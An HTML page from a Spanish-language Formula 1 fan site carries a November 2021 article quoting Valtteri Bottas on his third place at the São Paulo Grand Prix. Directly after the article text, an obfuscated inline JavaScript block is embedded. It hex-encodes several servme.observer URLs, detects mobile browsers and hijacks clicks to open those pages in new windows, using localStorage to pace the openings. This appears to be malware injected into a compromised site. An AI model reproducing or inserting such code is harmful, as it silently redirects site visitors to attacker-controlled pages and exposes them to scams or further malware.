<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://www.fanat1cos.com/en-construccion/">Merchandising Formula 1</a></li>
<li id="menu-item-691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://www.fanat1cos.com/en-construccion/">Carro</a></li>
<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1321"><a href="https://www.fanat1cos.com/quienes-somos/">¿Quiénes somos?</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2998"><a href="https://www.fanat1cos.com/login/">Registrate</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.fanat1cos.com/contacto/">Contacto</a></li>
</ul></div>                    </nav>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-6 col-lg-5">
                <div class="header-top-right clierfix text-right">
                    <div class="header-social-bookmark topbar-sblock">
						                    </div>
                    <div class="zmaga-calendar topbar-sblock">
                        <span class="calendar uppercase">WEDNESDAY , JANUARY 21 , 2026</span>
                    </div>
                    <div class="user-accoint topbar-sblock">
                        <span class="login-btn uppercase"><a href="https://www.fanat1cos.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.fanat1cos.com">Login</a></span>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			<div class="header-middle-area">
				<div class="container">
    <div class="row">
        <div class="col-md-4 col-lg-4 col-sm-5 col-xs-12 header-mdh">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                        
<div class="logo">
    <a href="https://www.fanat1cos.com/" class="logo">
        <img alt="Fanat1cos" src="https://www.fanat1cos.com/wp-content/uploads/2021/03/logo_2021_ver_2_header_ok.png" />
    </a>
    <p class="site-desc"></p>
</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="col-md-8 col-lg-7 col-sm-7 col-xs-12 col-lg-offset-1 header-mdh hidden-xs">
            <div class="global-table">
                <div class="global-row">
                    <div class="global-cell">
                    			<div class="advertisement text-right">
				<a href="" class="block">
					<img src="https://www.fanat1cos.com/wp-content/uploads/2021/03/banner_publi_fanat1cos.png" alt="image">
				</a>
			</div>
		                    </div>
                </div>
            </div>
        </div>
    </div>
</div>			</div>
						<div class="header-bottom-area bg-theme  hidden-sm hidden-xs">
				<div class="container">
    <div class="row">
        <div class="col-md-12">
			            <div class="menu-wrapper  clearfix">
                <div class="row">
                    <div class="col-md-11">
                        <div class="mainmenu-area">
                            <nav class="primary-menu uppercase">
                                <ul id="menu-main-menu" class="menu"><li id="menu-item-629" class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li id="menu-item-23663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li id="menu-item-729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li id="menu-item-28035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul> 
                            </nav>
                        </div>
                    </div>
                    <div class="col-md-1">
                        <div class="search-wrap pull-right">
                            <div class="search-btn"><i class="fa fa-search"></i></div>
                            <div class="search-form">
                                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="search" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
			</div>
			<!-- mobile-menu-area start -->
			<div class="mobile-menu-area hidden-md hidden-lg">
				<div class="fluid-container">
    <div class="mobile-menu clearfix">
        <div class="search-wrap mobile-search">
            <div class="mobile-search-btn"><i class="fa fa-search"></i></div>
            <div class="mobile-search-form">
                <form method="get" action="https://www.fanat1cos.com/">
		<input name="s" value="" type="text" placeholder="Search">
		<button type="submit"><i class="fa fa-search"></i></button>
	</form>            </div>
        </div>


        <nav id="mobile_dropdown">
            <ul id="menu-main-menu-1" class="menu"><li class="drop menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-629 drop"><a title="INICIO" href="https://www.fanat1cos.com/">INICIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322 drop"><a title="Noticias" href="https://www.fanat1cos.com/news-cat/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-725 drop"><a title="Circuitos" href="https://www.fanat1cos.com/news-cat/circuitos/">Circuitos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726 drop"><a title="Escuderias" href="https://www.fanat1cos.com/news-cat/escuderias/">Escuderias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23663 drop"><a title="ZONA PREMIUM" href="https://www.fanat1cos.com/zona-premium/">ZONA PREMIUM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727 drop"><a title="Pilotos" href="https://www.fanat1cos.com/news-cat/pilotos/">Pilotos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324 drop"><a title="Historia" href="https://www.fanat1cos.com/news-cat/historico/">Historia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729 drop"><a title="F2" href="https://www.fanat1cos.com/news-cat/F2/">F2</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035 drop"><a title="F3" href="https://www.fanat1cos.com/news-cat/F3/">F3</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1323 drop"><a title="F4 Argentina" href="https://www.fanat1cos.com/news-cat/F4/">F4 Argentina</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon facebook menu-item-1347 drop"><a title="&lt;i class=&#039;icon-2x icon-facebook &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Facebook&lt;/span&gt;" href="https://www.facebook.com/Fanat1coss/"><i class='icon-2x icon-facebook '></i><span class='fa-hidden'>Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon instagram menu-item-1348 drop"><a title="&lt;i class=&#039;icon-2x icon-instagram &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Instagram&lt;/span&gt;" href="https://www.instagram.com/fanat1cos/"><i class='icon-2x icon-instagram '></i><span class='fa-hidden'>Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom social-icon twitter menu-item-1349 drop"><a title="&lt;i class=&#039;icon-2x icon-twitter &#039;&gt;&lt;/i&gt;&lt;span class=&#039;fa-hidden&#039;&gt;Twitter&lt;/span&gt;" href="https://twitter.com/Fanat1cos"><i class='icon-2x icon-twitter '></i><span class='fa-hidden'>Twitter</span></a></li>
</ul>        </nav>
    </div>       
</div>			</div>
			<!-- mobile-menu-area end -->   
			<div class="breakingnews-wrapper hidden-xs">
				 			</div>
		</header>
	<section id="page-content" class="page-wrapper mb-30">
		<div class="zm-section bg-white xs-pt-30 pb-40">
			<div class="container">
				<div class="row">
										<div class="col-xs-12 col-sm-12 col-md-8">
							<article id="post-21586" class="post-21586 znews type-znews status-publish has-post-thumbnail hentry znews_category-destacados znews_category-noticias znews_tag-formula-1 znews_tag-gran-premio-de-brasil znews_tag-mercedes-f1 znews_tag-valtteri-bottas zm-post-lay-a">
																			<div class="zm-post-thumb">
											<img width="1200" height="800" src="https://www.fanat1cos.com/wp-content/uploads/2021/11/20211114_193640-scaled-e1636929541122.jpg" class="attachment-full size-full wp-post-image" alt="Bottas:&#8221;Estoy felíz, son puntos sólidos&#8221;" decoding="async" fetchpriority="high" />										</div>
																	<div class="zm-post-header">
									<h2 class="zm-post-title h2">Bottas:&#8221;Estoy felíz, son puntos sólidos&#8221;</h2>
									<div class="zm-post-meta">
										<ul>
											<li class="s-meta"><a href="https://www.fanat1cos.com/author/mariana/" class="zm-author">Mariana Silva</a></li>
											<li class="s-meta"><a href="https://www.fanat1cos.com/news/bottasestoy-feliz-son-puntos-solidos/" class="zm-date">14 noviembre, 2021</a></li>
										</ul>
									</div>
								</div>
								<div class="zm-post-content">
									<h5>Valtteri Bottas lamentó la elección de la estrategia, pero solo a elogió a Lewis Hamilton por su épica victoria en el GP de Sao Paulo.</h5>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.fanat1cos.com/news/bottas-primero-en-la-clasificacion-sprint-para-el-gp-de-brasil/">Habiendo conseguido la Pole-position del GP de Sao Paulo,<strong> Valtteri Bottas</strong> </a>terminó la carrera en tercera posición. Este domingo (14), el finlandés Mercedes perdió el liderato frente a <strong>Max Verstappen</strong> justo al inicio, e incluso vio las órdenes del equipo de Brackley al comienzo de la carrera, dando paso a <strong>Lewis Hamilton</strong> .</p>
<p>&nbsp;</p>
<p>Tras registrar otro podio, Bottas lamentó la mala salida y la estrategia de Mercedes , creyendo que podría haber hecho la prueba en Interlagos en una estrategia de una parada. El finlandés aprovechó para destacar la actuación de su compañero Hamilton, que ganó tras salir décimo.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<figure id="attachment_21588" aria-describedby="caption-attachment-21588" style="width: 2560px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-21588" src="https://www.fanat1cos.com/wp-content/uploads/2021/11/20211114_193652-scaled.jpg" alt="" width="2560" height="1706" srcset="https://www.fanat1cos.com/wp-content/uploads/2021/11/20211114_193652-scaled.jpg 2560w, https://www.fanat1cos.com/wp-content/uploads/2021/11/20211114_193652-300x200.jpg 300w, https://www.fanat1cos.com/wp-content/uploads/2021/11/20211114_193652-1024x683.jpg 1024w, https://www.fanat1cos.com/wp-content/uploads/2021/11/20211114_193652-768x512.jpg 768w, https://www.fanat1cos.com/wp-content/uploads/2021/11/20211114_193652-1536x1024.jpg 1536w, https://www.fanat1cos.com/wp-content/uploads/2021/11/20211114_193652-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /><figcaption id="caption-attachment-21588" class="wp-caption-text">Valtteri Bottas/Foto Getty Images</figcaption></figure>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<blockquote><p><em>“La salida fue complicada, estoy decepcionado con la primera vuelta. Lo intenté, el ritmo era bueno, creo que podría hacerlo en una parada con calma, pero hicimos dos. Estoy feliz porque obtuvimos más puntos que Red Bull , Lewis fue increíble. Hoy estaba en otro nivel ”, comentó el finlandés en una entrevista con Felipe Massa tras la carrera.</em></p></blockquote>
<p>&nbsp;</p>
<p>Bottas también celebró la presentación del coche de seguridad virtual, que le ayudó a superar a <a href="https://www.fanat1cos.com/news/perezmantener-a-lewis-atras-era-imposible/"><strong>Sergio Pérez</strong></a> en boxes, una batalla que ayudó a Mercedes en el Campeonato del Mundo de Constructores. El equipo alemán es líder sobre Red Bull , con una ventaja de 11,5 puntos.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong><em>“El coche de seguridad virtual llegó en un buen momento para mí, al menos una vez, estoy feliz. Son puntos sólidos ”, agregó.</em></strong></p>
<div id="internas_instream_1" class="internas_instream" data-google-query-id="CLC4_eHwmPQCFU84uQYdxUcHMA"></div>
<div data-google-query-id="CLC4_eHwmPQCFU84uQYdxUcHMA"></div>
<div data-google-query-id="CLC4_eHwmPQCFU84uQYdxUcHMA"></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x69\x6e\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x7a\x74\x43\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x66\x4b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4c\x58\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x78\x66\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x42\x70\x37\x63\x377','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x57\x73\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x61\x45\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x77\x6a\x61\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x66\x4f\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
								</div>
								<div class="entry-meta-small clearfix ptb-40 mtb-40 border-top border-bottom zm-news-share">
									<h6 class="mb-5">Share News</h6>		<div class="share-social-link pull-right">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.fanat1cos.com/news/bottasestoy-feliz-son-puntos-solidos/"><i class="fa fa-facebook"></i></a>
			<a href="https://twitter.com/intent/tweet?text=Bottas:&#8221;Estoy%20felíz,%20son%20puntos%20sólidos&#8221;&#038;url=https://www.fanat1cos.com/news/bottasestoy-feliz-son-puntos-solidos/&#038;via=Crunchify"><i class="fa fa-twitter"></i></a>
			<a href="https://plus.google.com/share?url=https://www.fanat1cos.com/news/bottasestoy-feliz-son-puntos-solidos/"><i class="fa fa-google-plus"></i></a>
			<a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.fanat1cos.com/news/bottasestoy-feliz-son-puntos-solidos/"><i class="fa fa-linkedin"></i></a>
			<a href="http://pinterest.com/pin/create/button/?url=https://www.fanat1cos.com/news/bottasestoy-feliz-son-puntos-solidos/"><i class="fa fa-pinterest"></i></a>
		</div>
										</div>
															</article>
						</div>
															<div class="col-xs-12 col-sm-12 col-md-4">
						<aside class="zm-post-lay-a-area col-sm-12 col-md-12 col-lg-12 mb-70 sm-mt-60">
							<div class="section-title mb-40">
								<h2 class="h6 header-color inline-block uppercase">Recent News </h2>
							</div>
							 <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/comienza-la-aventura-de-audi-en-f1/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Audi-2026-01-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/comienza-la-aventura-de-audi-en-f1/">Comienza la aventura de Audi en F1</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/comienza-la-aventura-de-audi-en-f1/" class="zm-date">20 enero, 2026</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/haas-presento-la-decoracion-del-vf-26/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/Haas_Presentacion_2026_02-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/haas-presento-la-decoracion-del-vf-26/">Haas presentó la decoración del VF-26</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/haas-presento-la-decoracion-del-vf-26/" class="zm-date">19 enero, 2026</a></li></ul> </div> </div> </div></article> <article class="zm-post-lay-e zm-single-post mb-30 clearfix"> <div class="zm-post-thumb f-left"> <a href="https://www.fanat1cos.com/news/red-bull-presento-sus-colores-y-su-propio-motor/"><img src="https://www.fanat1cos.com/wp-content/uploads/2026/01/RB22-02-150x80.jpg" alt="img"></a> </div> <div class="zm-post-dis f-right"> <div class="zm-post-header"> <h2 class="zm-post-title"><a href="https://www.fanat1cos.com/news/red-bull-presento-sus-colores-y-su-propio-motor/">Red Bull presentó sus colores y su propio motor</a></h2> <div class="zm-post-meta"><ul><li class="s-meta"><a href="https://www.fanat1cos.com/author/luis-delgado/" class="zm-author">Luis Delgado</a></li><li class="s-meta"><a href="https://www.fanat1cos.com/news/red-bull-presento-sus-colores-y-su-propio-motor/" class="zm-date">16 enero, 2026</a></li></ul> </div> </div> </div></article>						</aside>
					</div>
									</div>
			</div>
		</div>
	</section>

        <!-- Start footer area -->
        <footer id="footer" class="footer-wrapper footer-1">
            <!-- Start footer top area -->
<div class="footer-top-wrap ptb-70 bg-dark">
    <div class="container">
        <div class="row">
			<div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">
<h2 class="wp-block-heading"></h2>
</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40"></div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-4"><div class="zm-widget pr-40">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div><div class="col-xs-12 col-sm-6 col-md-6 col-lg-2"><div class="zm-widget">			<div class="textwidget"></div>
		</div></div></div>        </div>
    </div>
</div>
<!-- End footer top area -->
<div class="footer-buttom bg-black ptb-15">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-md-5 col-lg-12">
                <div class="zm-copyright">
                    <p class="lowercase">Este sitio no es oficial y no guarda ninguna relación con el grupo empresarial Fórmula Uno, F1, FORMULA 1, FIA FORMULA ONE  WORLD CHAMPIONSHIP Y GRAN PREMIO son marcas registradas titularidad de Formula One Licensing B.V. que forma parte del grupo empresarial Formula Uno.</p>
                </div>
            </div>
            <div class="col-xs-12 col-sm-12 col-md-7 col-lg-7 text-right hidden-xs">
